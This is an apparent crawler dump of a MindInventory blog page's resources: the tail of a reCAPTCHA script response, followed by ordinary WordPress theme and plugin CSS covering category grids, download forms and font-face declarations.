2BSXCmcKVKgsiX8OmFSV1w5ZKXsKecwHDosOrwrbCukJwfsK/egwgwqxFwqzCkcOQGsO7bsOrw5cHwqLCkcOAwrjDoF1CXMOuwrhuw6LDoWEowp7CiXjClsOYwohlwpbChhLDixFJw6BYdsOyw77Cr0XDvsKewpTDjsKEw6wtM8KdwpI/FMOmWMKDFcOXwrvDqRE5w58JOWkTJV5mQQPDlcKcFSbDr8KpV8OXw6PDnAfDvsK6LSIBGcK7chFHEMKaCCbCiQdYPcOmw5vCrcKNb0/DplXCo8OqwpzCocO0TMKkw4nDuRjCpMO8w7I5w4IBOzXDrSowwrx9w41gI3lwwqXCs8KaF8OCUlvDmkxxwrPDlMOAw5DDjGRCw7XDucKnUsK2UDRAZj/Dm2YBRcKow77Dp3Awa0BcX17CjlLDnUMJwrovbFPCtCfCuHUEKsK4w7TCnGHDhsOgQnpYw7xHVkl/[base64]/DssKhaEoxwphQwqkHwoTDj8ObZ1kVw7HCosOlwrfDi8KXwrjDgMO4ZwHCjj4SA8KEwrPDtQMpwo9EU0fCgwtSw4DCu8KmYjPCpcKpa8O8w6bDsA0eFcKfwqfCgjRcFMO1w4Qbw6h3w6/DkynDujwyI8O+w6UmwrI3w6k8QMK3UDjDk8K+w5oLHcKoasKQIRvDtcKCcQAlw6Ziw4bCucKeBTfCk8OSc8OORcK8f8OVbcK4csOvwoLClgdzw498ZcOQEMKjw61xw4JROMOTa8KkXcOfP8Kfw70FInDCuwDDicK+wq/DhMOLPsKXw6vDkMOQw5xfecOmDsOhw5Z9wp9Tw7oFwphAwp3CscOxw5PDlxghQ8KBeMKnw61kw5HClcKyw5ZGBjtpwr/[base64]/CvMKLw4gtwrrDiQTDgR1MYUvCnXHDgGURHmvDvhXCisKxwqjCg8Kzw6MmWsOGasO7w5DDtQvCkhHCoj3DhRXDjj3Cs8O/w59twpQpw4QtbinCoMOpwrHDmMKMw4TCkH3Dq8Kdw5RRESwowpQFw5gaRS3CqMOcw5EEw7p/[base64]/woUPw7I7wo7CvsKOd3nCkHYhZnjDklXCvAJrdicHw5I2w6nDkcOpwrknScKUGEp8esOiUsKsWMKOwqliwotxSMOdHG1Ewp3Dk8OpwrvDuBB+W3jCmTZqOMODRnjCkVXDkXzCpsKsV8Otw73CoMOtfMOPe0LCiMOiwp1ZwrVLRMORwqnCuzPCt8KMRjd/wrYbwpvCtRTDnzbCmQ5cwphaJEzCuMOBwrLCt8ONYcOtw6XCsCjDimEufxrDvR5xUxl1wofCvcOyEsKWw44Ew5/CpnHChsOlPH3DqMOtw5HCqhsww6xPw7DCpE/Dr8KSwrcXwrxxEDrDgQHCrcK1w5M4w5TDiMKPwoPCocKlCFsww4fDjUEzKEnDvMKqOcO7LMKpwo9XR8KxN8KQwqIBLFFlQxp/woDDjFrCtWFfMMObdCvDpcKkJ1LCjMK6MMOww6FSLmPCoDVceATDgkYuwqlKwoLDr0Qnw6Y4GMKQflAeH8OowptLwowPcR0WW8OTw7cGG8KRUsKoaMOTeSPCpcODw4p0w6jDm8KFw6/DssOHTSDDhcKvDcO+KcOfDHzDm33Cq8OJw7XCiMOfw4FKwrHDosOrw4/[base64]/DusKAwqxMfwUnPWtzwqoGw4QAw4YRw7xOHU4Qb27CqlgNwrpfw5Rew4TCrcOxw5LDkxLCvcKWRzTDpSbDu8KWw59DwoYRQR7CgcK6ADJ8YVgkIhrDgWZMw47Dk8OFG8OUVsKmZxksw4kLwpTDvsOewpUGFcOpwrZQY8KHw7M+w4sSDik7w7jCosOHwp/[base64]/[base64]/[base64]/[base64]/XlHDk0bDosONwq4lMShdw5p9wrsuw5fCuUDDnRczOcOUfwFAwovCjGjClsKzKMKjLsO8GsK4w7bCmsKQw6Z8JzR/w4vDpcOuw63CjMO7w6krZMKDV8Odw7ciwoLDmF3CrMKdw5jCpXbDhXtCGVDDn8KDw4sUw6DDuWPCiMO/dcKjTcKlw4DDjcKzw4Y/wrLCvTTCksOxw5HDl3XClMOnK8OBGcOhbBrChMKabsKuHmBPwqFiwqrDhl/DscOIw7YKwpoERn9ew7vDpMKmw6HDqMKqw4PDkMKdwrELw5lrLMKrQcOFw67Cq8Kcw7rDkcKpwrAMw7zDswRQfncGXsOsw5k0w4/CtC/[base64]/eMO7fmsvTSXCiVjDpsKqEn5mw63DvXxDwrFoJAfDoCJwwovCs13CuVoFOVl2w77DpBxcecKpwo80wr/Cun4rw4/DmAZ8esKQRMKZI8KtAcOzLR3Dny8ZworCgRDDqnZbb8KNwogsw43Cu8O5YcO+PWHDicK7ZsOeUMKEw7XCtcKKaz0gUcO3wpzDoHXCmXZRwpQ1G8OhwqHCosOeQBdEV8KGw5XDjmxPecKvwr/[base64]/w47Dq8O3aMOIHCrCrUTCucO0w6kkwqp0w6xfwpDCnk/Dt3rCoznCnjHDg8OYY8OUwqbCmsONwqLDn8OZw4nDk0J5CsOnYS3DgQEuw4DChF1Uwr9AA1LCtTPCvGzCq8OpasOCT8OqVsO6TTRnGW8TwrhkHMK/w6bCqloIw70bw5DDtMKqY8KFw7R8w53DuE7CtRITVADDom3ChSs9w5FKw4pYDkPCoMO9wpLCrMK1w5URw5rDkMO8w4B+wposTMOwKcOTDcK/asKtwr7CiMONwojDgsK9Gx1hMnIjwpnCqMKUUArCtk5kOsO9OsO4w7fCs8KlNMOud8KWwqDDrsOawrnDscOFeyVJw5VXwogCKsO8WcOnRMOuw4pfOMKRXUnCmn/DtcKOwpUIfnDCpyDDq8K+fMOqDsO4QMKiw5kAXcKLS2pmGyjDq3/DvcKCw6ldG1jDnzBIWDhEXBEbG8O/[base64]/DocOkcsKlw4jDtMKwYMOUwpDDtWfCl8OAPnPDgkBdfMKmwpTDvsKSBx0mw71+wrRxRWJ8H8O/wpfCssKRwpLCk3jCjMO9w7JkPCjCjsKcSMKlwo7CmQgXw7HCosOQwoM1L8O3wp1UccKDPSjCpMOjEz3DgUzCnB3DnD3Dr8O8w7UFw7fDgwJ1VBJYw7bDnm7CigldGWMFEMOuX8KwY1bDn8OFMEcRZxjDkmLCi8O4wr8ow43DlcK7w6lYw7ARw4nDjF/DqMOfEAfCjG/DqXI2w6vCk8Ktw6U7BsKow5bCqgI3w6XDoMOVw4MVw4DDt3xRAsKQXjrDtMKcI8O0w705w4w8H2XDhMKLAzzCi0sXwrJ0a8OBwrzDsQHCk8Kqw556w5vDrAYSwqMmwrXDmznDhVbCvMK1wrzCrA/Dk8O0w5rChcOSw51Gw4HCtVBXd2QVwpdYQsKxPcOnM8OTw6NccHLDuHXDnlDCr8KLLl/Ds8OkwqjCsxA9w6PCt8OZMADCskNlSMKldwfDrGgXFlRYdcOrAhggfnrClEHDjVjCosKFw5/DsMKlbsO+JijDnMKTdxV0DMK8w75PNCPCrUJYBMKdw5PCqMOqOMOQw5/[base64]/[base64]/w67Ds27ChsOGw48IMsOqwpfCsVEDUsKiDW/DssOBAsOYw5Qew5lGwpx6w7k/[base64]/[base64]/DpFLCtHBUwrfDg0ctcMK5H07DnjTCrsKzcsOrNRLCnsK8c8KmYsK8w7TDpX08ByjDrT4wwod/w4PDj8KRXcO5McKrNsOMw5DDvMOZwphawrURw5fDjjbCigQ9Z0lDw65Aw5nCmTFbU34SWS94wokkcGZ1PMOXwpHCpSjClUApOcOmw6JUw4gWw6PDjsOrwpJWDEvDs8OkGVvDjlgFwokNwqXChcK/IMK5w4Izw7nDs0xuXMKgw6zDnzzDhALDq8OBw45RwrEzMgp4w77DosKQw7zCuT5Jw5bDq8OLwrpKRUxdwprDuD/ConM0wrnDjAnCkmkbw47Cnl/[base64]/[base64]/csKnw4TCvEZMwrtSXXcuWCHCncOnw7ZAwozCksKfIVEWXcOab13CiGbDl8OWRB9MSzHCr8K3DSRZRGUBw6cVw5fDhxvDvcKDJcOTZUvDqsO6CTPDrcKkXhQ/w7XCnF3DgsOhw4zDhcOowqYww7bDlcO/XBrDk3jDtn4Owq0fwrLCuGpvw6PChB3ClD9Kw6rDqCEVF8Oxw4zCtwLDsSAGwpIww5TCqMK6w7dDNVN/JcKRLMO7LcOewpcDw6HCjMKTw4EHECcsF8KNIioVEFIZwrLDrB7CmRdKcx4Ww5DCozVew5vCs3pBwqDDsD7Ds8KrB8KGAHY3wqnCjcKZwr7DkcK6w7nDgsOVw4fDhcKRwqXClWrDqnAmw7ZAwqzCn2/[base64]/[base64]/[base64]/w65MdcKzRMKDwoI/UwLCu2sXIsKQJTHCqMOLOMOhw5NTesO3wp7DnCQowqwcw7RYMcKFPVTDmcOPAcKOw6LDg8OCwo1nZWnCqA7DgAstw4EVw7jCjsO4OG7DvcOnAWbDncOYQsO4VT7CjCFEw5Ubwo7Co2MMC8OubUQMwqteT8KGw4/[base64]/TcKxVxBFwpTDnH7Cri4qUF7CmSLCs8K+wqvDrsOTSVJfwobCg8KRX1TCicOxwqcIw4hmUcO6KcOef8O1wpNuSsKjw5F5w5/Dml5UDCpyLsOFw5kAHsOaQSQEHV4DcMOzc8OawrcgwqAtwo0PJMOPbcK+ZMKwe1DDuyt5w7IbwojDrcKyFDZNe8O8wrVyKwbDo07CpnzDhTlMMTLCnB4tWcKSLsKpX3/DnMKlwoPCvlvDu8Ogw5A0dWV3wqErw47CsTQSw7vChV9WdzbDl8OYcD5awoVAwqEZwpTCshB/w7PDssKJJ1FGJwwFwqZGwo/CoggRd8KtDB0qw6DCn8O5XcOXCnzChsObDcK/wpjDqsOfDzNYJ1YZw4XDpTE4wo/[base64]/w4hgNivDusORWgIiJcOVw5gfw4N1WjpEw5FNwqdDXijDnQIfJ8KjEsO0UcOYwoI4w5ArwqvDoDtwZEjCrAQ/w7AqFQNSKsKxwrnDhwEsSQ/CjFDCuMOGHcOow6XDmcO8ES0IDmV2VRXCjkHCo0bDiFxGwox/wpMtw6xtXFZuBMOuf0dyw6ocTybDkMO2VljDt8O3E8OpccOawpbCoMKjw4shw6twwrAuKcKxWcKTw5jDg8OjwpcoAcKGw5JAwrzChcOqHMOFwrhJwrMDS2xPHm8\\u003d\x22],null,[\x22conf\x22,null,\x226Le_QHIpAAAAACnmXjrRtyuK8lFqQvtM40_eWhaJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.mindinventory.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224HKCQz8IeZ5zyV/kHz6eq3NV3aczRmimi7/9Q1Chvuc\\u003d\x22,1,0,null,1,1768894677349,0,0,[152],null,[237,177,86],\x22RC-qYhxRKtl4p7aGA\x22,null,null,null,null,null,\x220dAFcWeA5PpXtfQxvjTeawvkMo-kw7U--vk4rzPrj4hh8HbLrE1suOP3YzYFn_p55MJg9JDcz2d5bcNtmkpBujhOpboS_6EpLJ2Q\x22,1768977477487]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/plugins/CPT-filter/assets/css/style.css?ver=6.8.3
body_size: 1428
content:
/*
Theme Name: Twenty Twenty One Child
Theme URI: https://example.com/twenty-twenty-one-child/
Description: Twenty Twenty-One Child Theme
Author: Anna Fitzgerald
Author URI: https://example.com
Template: twentytwentyone
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-column, responsive-layout
Text Domain: twentytwentyonechild
*/

.category-main {
    padding: 40px 0 0;
}

.category-inner {

}

.category-list {

}

.tabs-content-main {

}

.category-grid {

}

.category-grid .category-media {
    width: 100%;
    height: 265px;
    overflow: hidden;
}

.category-grid .category-media img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.category-grid .category-media img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.category-grid .category-content {
    padding: 40px 0 0;
}

.category-grid .category-content h3 {
    color: var(--color-mi-black-onyx);
    font-size: var(--font-size-24);
    font-style: normal;
    font-weight: var(--mi-font-weight-600);
    line-height: normal;
    letter-spacing: -0.72px;
    margin-bottom: 10px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.category-grid .category-content p {
    margin-bottom: 15px;
    color: var(--color-mi-black-onyx);
    font-size: var(--font-size-16);
    font-style: normal;
    font-weight: normal;
    line-height: normal;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    min-height: 75px;
}

.category-grid .category-content a {
    color: var(--color-mi-black-onyx);
    font-size: var(--font-size-16);
    font-style: normal;
    font-weight: var(--mi-font-weight-600);
    line-height: normal;
    letter-spacing: -0.48px;
}

.category-grid .category-content a img {
    background: var(--mi-gradient-text, linear-gradient(90deg, #ED184F 0%, #E117F1 39.06%, #0084FF 77.6%, #00C6E9 100%));
    width: 20px;
    height: 20px;
    border-radius: 50%;
    padding: 4px;
    margin-left: 10px;
}

.btn__wrapper {
    padding: 35px 0 65px;
    width: 100%;
    text-align: center;
}

.btn__wrapper .btn__primary {
    border: 1px solid var(--color-mi-black-onyx);
    background: var(--color-mi-white-alabaster);
    color: var(--color-mi-black-onyx);
    text-align: center;
    font-size: var(--font-size-16);
    font-style: normal;
    font-weight: var(--mi-font-weight-500);
    line-height: normal;
    letter-spacing: -0.48px;
    text-transform: var(--mi-text-transform-uppercase);
    padding: 11.5px 20.5px;
    transition: var(--mi-transition-5s);
    border-radius: 0;
    position: relative;
}

.btn__wrapper .btn__primary:before {
    position: absolute;
    content: '';
    background: var(--mi-gradient-text);
    width: calc(100% + 2px);
    height: calc(100% + 2px);
    z-index: -1;
    left: -1px;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    opacity: 0;
    transition: var(--mi-transition-5s);
}

.btn__wrapper .btn__primary:after {
    position: absolute;
    content: '';
    background: var(--color-mi-white-alabaster);
    width: 100%;
    height: 100%;
    z-index: -1;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    transition: var(--mi-transition-5s);
}

.btn__wrapper .btn__primary:hover:before {
    opacity: 1;
    transition: var(--mi-transition-5s);
}

.post-content-read {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    border-bottom: 1px solid rgba(108, 117, 125, 0.40);
    padding-bottom: 10px;
    margin-bottom: 10px;
    align-items: center;
}

.post-content-read span {
    color: var(--color-mi-black-onyx);
    font-size: var(--font-size-14);
    font-style: normal;
    font-weight: var(--mi-font-weight-500);
    line-height: normal;
}

.post-content-read span img {
    border-radius: 50%;
    margin-right: 5px;
}

.post-content-read span:last-child {
    color: var(--color-mi--dove-gray);
}

.post-publish-content {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 15px;
}

.post-publish-content ul {
    display: flex;
}

.post-publish-content ul li {
    display: flex;
    flex-wrap: wrap;
}

.post-publish-content ul li {
    color: var(--color-mi--dove-gray);
    font-size: var(--font-size-16);
    font-style: normal;
    font-weight: var(--mi-font-weight-500);
    line-height: normal;
    position: relative;
}

.post-publish-content ul li + li {
    margin-left: 30px;
}

.post-publish-content ul li + li:before {
    position: absolute;
    content: '';
    background: var(--color-mi--dove-gray);
    height: 5px;
    width: 5px;
    left: -15px;
    top: 0;
    bottom: 0;
    margin: auto;
    border-radius: 50%;
}

.post-publish-content ul li a {
    display: flex;
    align-items: center;
}

.category-grid .category-content .post-publish-content ul li img {
    background: transparent;
    width: auto;
    height: auto;
    padding: 0;
    border-radius: 0;
    margin: 0 10px 0 0;
}

.category-name {
    margin-bottom: 10px;
}

.category-grid .category-content .category-name a, .category-grid .category-content .category-name label {
    border-radius: 6px;
    background: #F0F0F0;
    display: inline-block;
    padding: 6px 10px;
    color: var(--color-mi-black-onyx);
    font-size: var(--font-size-14);
    font-style: normal;
    font-weight: var(--mi-font-weight-500);
    line-height: normal;
    margin-right: 5px;
}

@media screen and (max-width: 1366px) {

    .category-main {
        padding: 35px 0 0;
    }

    .category-grid .category-content {
        padding: 30px 0 0;
    }

    .category-grid .category-content h3 {
        margin-bottom: 10px;
    }

    .category-grid .category-content p {
        margin-bottom: 30px;
    }

    .btn__wrapper {
        padding: 15px 0 65px;
    }

}

@media screen and (max-width: 1200px){

    .category-main {
        padding: 30px 0 0;
    }

    .category-grid .category-content {
        padding: 25px 0 0;
    }

    .category-grid .category-content h3 {
        margin-bottom: 10px;
    }

    .category-grid .category-content p {
        margin-bottom: 15px;
    }

    .category-grid .category-content a {
        font-size: 14px;
    }

    .btn__wrapper {
        padding: 5px 0 65px;
    }

}

@media screen and (max-width: 1024px) {

    .category-main {
        padding: 30px 0 0;
    }

    .category-grid .category-content {
        padding: 20px 0 0;
    }

    .category-grid .category-content h3 {
        margin-bottom: 12px;
    }

    .category-grid .category-content p {
        font-size: var(--font-size-mobile-16);
        margin-bottom: 25px;
    }

    .btn__wrapper {
        padding: 0 0 60px;
    }

    .btn__wrapper .btn__primary {
        padding: 10px 20px;
    }

    .category-grid {
        margin-bottom: 40px;
    }

    .category-grid:last-child {
        margin-bottom: 0;
    }

}

@media screen and (max-width: 767px) {

    .category-main {
        padding: 30px 0 0;
    }

    .category-grid {
        margin-bottom: 30px;
    }

    .category-grid:last-child {
        margin-bottom: 0;
    }

    .category-grid .category-content {
        padding: 20px 0 0;
    }

    .category-grid .category-content h3 {
        margin-bottom: 10px;
    }

    .category-grid .category-content p {
        margin-bottom: 25px;
        font-size: var(--font-size-mobile-14);
        min-height: auto;
    }

    .category-grid .category-content a {
        font-size: var(--font-size-mobile-16);
    }

    .post-publish-content ul li {
        font-size: var(--font-size-12);
    }

    .post-content-read span img {
        margin-right: 8px;
    }

    .btn__wrapper {
        padding: 0 0 50px;
    }

    .btn__wrapper .btn__primary {
        padding: 8px 20px;
    }

    .category-grid .category-content .category-name a {
        margin: 2.5px 5px 2.5px 0;
    }

}

@media screen and (max-width: 575px) {

    .category-main {
        padding: 20px 0 0;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/plugins/download-after-email-mi/css/download.css?ver=1742890154
body_size: 1819
content:
.mi-preview-body {
	background: #ffffff !important;
}
.mi-preview-body * {
	box-sizing: border-box !important;
}
.mi-preview-body::before {
	content: none !important;
}
#mi-preview-info {
	padding: 1em !important;
	color: #0073aa !important;
	background: #ffffff !important;
	position: relative !important;
	z-index: 100000 !important;
}
#mi-preview-info::before,
#mi-preview-info span {
	vertical-align: top !important;
}
#mi-preview-info::before {
	padding-top: 9px !important;
}
#mi-preview-info span {
	display: inline-block !important;
	max-width: calc(100% - 20px) !important;
	padding: 8px !important;
	font-family: Arial, Helvetica, sans-serif !important;
	font-size: 16px !important;
	line-height: 24px !important;
	font-style: normal !important;
	letter-spacing: unset !important;
}
.mi-shortcode-download-wrapper {
	background-size: cover !important;
	background-position: center !important;
	background-repeat: no-repeat !important;
	display: flex !important;
	display: -webkit-flex !important;
	flex-direction: column !important;
	-webkit-flex-direction: column !important;
	-moz-flex-direction: column !important;
}
.mi-shortcode-download-wrapper * {
	/* box-sizing: border-box !important;
	margin: unset !important;
	padding: unset !important;
	font-size: unset !important;
	font-family: unset !important;
	font-weight: unset !important;
	font-style: unset !important;
	text-align: unset;
	text-transform: unset !important;
	text-decoration: unset !important;
	letter-spacing: unset !important;
	color: unset !important;
	background: unset !important;
	width: unset !important;
	line-height: normal !important;
	border: unset !important;
	border-radius: unset !important;
	-moz-border-radius: unset !important;
	-webkit-border-radius: unset !important;
	box-shadow: unset !important;
	-moz-box-shadow: unset !important;
	-webkit-box-shadow: unset !important;
	text-shadow: unset !important;
	transition: unset !important;
	outline: unset !important;
	opacity: 1 !important; */
}
.mi-shortcode-download-wrapper .mi-shortcode-download-file-image {
	display: block !important;
	height: auto !important;
	max-width: 100% !important;
	padding: 20px !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-content-wrapper {
	min-width: 100% !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-title {
	padding: 20px !important;
	font-weight: 100 !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-text {
	padding: 20px !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-text img{
	margin: auto !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-text ul {
	list-style: none !important;
	padding: 0 !important;
	margin: 0 !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-text h1 {
	font-size: 2.25em !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-text h2 {
	font-size: 2em !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-text h3 {
	font-size: 1.75em !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-text h4 {
	font-size: 1.5em !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-text h5 {
	font-size: 1.25em !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-button,
.mi-shortcode-download-wrapper .mi-shortcode-download-button:hover {
	cursor: pointer !important;
	box-sizing: border-box !important;
	display: inline-block !important;
	margin: 20px !important;
	font-weight: bold !important;
	border: 2px solid !important;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
	text-shadow: none !important;
	transition: 0.4s !important;
	-webkit-transition: 0.4s !important;
	-moz-transition: 0.4s !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-button-text {
	display: inline-block !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-button-icon {
	font-size: inherit !important;
	padding: 0.2em !important;
	display: inline-block !important;
}
/* .mi-shortcode-download-wrapper .mi-shortcode-register-wrapper {
	display: none;
} */
.mi-shortcode-download-wrapper .mi-shortcode-register-wrapper p,
.mi-shortcode-download-wrapper .mi-shortcode-register-field-wrap {
	margin: 0 0 20px !important;
	text-align: center;
}

.mi-shortcode-download-wrapper .mi-shortcode-register-wrapper p {
	margin-bottom: 0 !important;
}

.mi-shortcode-download-wrapper .mi-shortcode-register-label {
    max-width: 350px !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-field-wrap {
	display: flex !important;
	display: -webkit-flex !important;
	align-items: center !important;
	-webkit-align-items: center !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-icon {
	display: flex !important;
	display: -webkit-flex !important;
	justify-content: center !important;
	-webkit-justify-content: center !important;
	-moz-justify-content: center !important;
	align-items: center !important;
	-webkit-align-items: center !important;
}
.mi-shortcode-download-wrapper .fa,
.mi-shortcode-download-wrapper .fas {
	font-family: 'Font Awesome 5 Free' !important;
	font-weight: 900 !important;
	line-height: 1 !important;
	font-style: normal !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-input-wrap {
	width: 100% !important;
	max-width: auto !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-select-wrap {
	position: relative !important;
	display: none;
	width: 100% !important;
	max-width: 280px !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-form input,
.mi-shortcode-download-wrapper .mi-shortcode-register-form select {
	height: auto !important;
	text-align: left !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-form input.mi-shortcode-register-submit {
	-webkit-appearance: none !important;
    -moz-appearance: none !important;
    appearance: none !important;
    color: var(--color-white);
    padding: 16px 25px;
    justify-content: center;
    border-radius: 30px;
    background: var(--color-black);
    display: inline-flex;
    position: relative;
    gap: 10px;
    align-items: center;
    overflow: hidden;
    transition: box-shadow .3s ease, background-color .3s ease, color .3s ease, background-color .3s ease, outline .3s ease;
    border: 1px solid #192020;
    -webkit-clip-path: inset(0 round 10px);
    clip-path: inset(0 round 10px);
    outline: none;
	font-size: 16px;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-form .mi-shortcode-register-submit:hover {
	background: transparent;
	color: var(--color-black);
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body .mi-shortcode-register-message .mi-shortcode-register-error {
	color: red;
	margin-top: 20px;
}

.mi-pdf-download-btn {
	text-align: center;
	display: block;
	margin-top: 15px;
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body .mi-shortcode-register-message .mi-shortcode-register-success {
	color: green;
	margin-top: 20px;
}

.mi-shortcode-register-message .mi-shortcode-register-success {
	color: green;
	margin-top: 20px !important;
}

.mi-shortcode-download-wrapper .mi-shortcode-register-field {
	opacity: 1 !important;
	width: 100% !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-form input:focus,
.mi-shortcode-download-wrapper .mi-shortcode-register-form select:focus {
	outline: none !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-form input {
	-webkit-appearance: none !important;
	-moz-appearance: none !important;
	appearance: none !important;
}
.mi-shortcode-register-field-wrap .mi-shortcode-register-input-wrap .mi-shortcode-register-field {
	color: var(--color-black-50);
    font-size: 1rem;
    font-style: normal;
    font-weight: 300;
    line-height: normal;
    background: #FFFF;
    padding: 11px 10px 10px 0;
    border: none;
    border-bottom: 1px solid #e6e6e6;
    width: 100%;
    min-height: 56px;
    outline: none;
}

.mi-shortcode-download-wrapper .mi-shortcode-register-form select {
	-webkit-appearance: none !important;
	-moz-appearance: none !important;
	appearance: none !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-select-icon {
	position: absolute !important;
	pointer-events: none !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-field::-webkit-input-placeholder,
.mi-shortcode-download-wrapper .mi-shortcode-register-field::placeholder {
	opacity: 1 !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-field::-ms-input-placeholder {
	opacity: 1 !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-form input[type="checkbox"] {
	margin: 0 4px !important;
	border: 1px solid #b4b9be !important;
	background: #fff !important;
	color: #555 !important;
	clear: none !important;
	cursor: pointer !important;
	display: inline-block !important;
	line-height: 0 !important;
	height: 16px !important;
	outline: 0 !important;
	padding: 0!important;
	text-align: center !important;
	vertical-align: top !important;
	width: 16px !important;
	min-width: 16px !important;
	-webkit-appearance: none !important;
	box-shadow: inset 0 1px 2px rgba(0,0,0,.1) !important;
	transition: .05s border-color ease-in-out !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-form input[type="checkbox"]:checked::before {
	content: "\f147" !important;
	margin: -3px 0 0 -6px !important;
	color: #1e8cbe !important;
	display: inline-block !important;
	vertical-align: middle !important;
	width: 16px !important;
	font: 400 21px/1 dashicons !important;
	-webkit-font-smoothing: antialiased !important;
	-moz-osx-font-smoothing: grayscale !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-checkbox-text {
	display: inline-block !important;
	vertical-align: top !important;
	max-width: 300px !important;
	width: calc(100% - 30px) !important;
	text-align: left !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-checkbox-text a {
	text-decoration: underline !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-checkbox-text a:hover {
	text-decoration: none !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-submit {
	cursor: pointer !important;
	display: inline-block !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-loading {
	display: none;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-message {
    /* max-width: 350px !important;
	text-align: left !important; */
}
/*Jquery media query*/
.mi-shortcode-download-wrapper-wide {
	flex-direction: row !important;
	-webkit-flex-direction: row !important;
	-moz-flex-direction: row !important;
}
.mi-shortcode-download-wrapper-wide .mi-shortcode-download-content-wrapper {
	min-width: 400px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/style.css?ver=200126063752
body_size: 5524
content:
/*
Theme Name: Mi Insight 2024
Theme URI: https://mindinventory.com/
Author: Mindinventory Team
Author URI: https://mindinventory.com/
Description: Wordpress theme of Mi Insight
Version: 1.0.0
License: GNU General Public License v2 or later
Tags: custom-background
Text-domain: mi-insight
*/

/* Include font-family */

@font-face {
  font-family: 'Poppins';
  src: url('assets/fonts/Poppins-Light.eot');
  src: url('assets/fonts/Poppins-Light.eot?#iefix') format('embedded-opentype'),
  url('assets/fonts/Poppins-Light.woff2') format('woff2'),
  url('assets/fonts/Poppins-Light.woff') format('woff'),
  url('assets/fonts/Poppins-Light.ttf') format('truetype'),
  url('assets/fonts/Poppins-Light.svg#Poppins-Light') format('svg');
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Poppins';
  src: url('assets/fonts/Poppins-SemiBold.eot');
  src: url('assets/fonts/Poppins-SemiBold.eot?#iefix') format('embedded-opentype'),
  url('assets/fonts/Poppins-SemiBold.woff2') format('woff2'),
  url('assets/fonts/Poppins-SemiBold.woff') format('woff'),
  url('assets/fonts/Poppins-SemiBold.ttf') format('truetype'),
  url('assets/fonts/Poppins-SemiBold.svg#Poppins-SemiBold') format('svg');
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Poppins';
  src: url('assets/fonts/Poppins-Regular.eot');
  src: url('assets/fonts/Poppins-Regular.eot?#iefix') format('embedded-opentype'),
  url('assets/fonts/Poppins-Regular.woff2') format('woff2'),
  url('assets/fonts/Poppins-Regular.woff') format('woff'),
  url('assets/fonts/Poppins-Regular.ttf') format('truetype'),
  url('assets/fonts/Poppins-Regular.svg#Poppins-Regular') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Poppins';
  src: url('assets/fonts/Poppins-Medium.eot');
  src: url('assets/fonts/Poppins-Medium.eot?#iefix') format('embedded-opentype'),
  url('assets/fonts/Poppins-Medium.woff2') format('woff2'),
  url('assets/fonts/Poppins-Medium.woff') format('woff'),
  url('assets/fonts/Poppins-Medium.ttf') format('truetype'),
  url('assets/fonts/Poppins-Medium.svg#Poppins-Medium') format('svg');
  font-weight: 500;
